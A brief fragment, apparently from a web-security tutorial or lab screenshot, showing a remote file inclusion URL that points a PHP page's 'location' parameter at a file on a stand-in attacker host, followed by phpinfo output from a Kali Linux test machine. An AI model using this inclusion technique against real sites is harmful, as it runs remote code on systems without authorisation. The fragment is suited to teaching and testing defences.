 http://rfi.site/index.php?location=http://atk.site/test.txt
Google
PHP Version 5.4.39-0+deb7u2
System Linux kali 3.18.0-kali3-amd64 #1 SMP Debian 3.18.6-1~kali2 (2015-03-02) x86_64
Build Date Mar 25 2015 08:32:47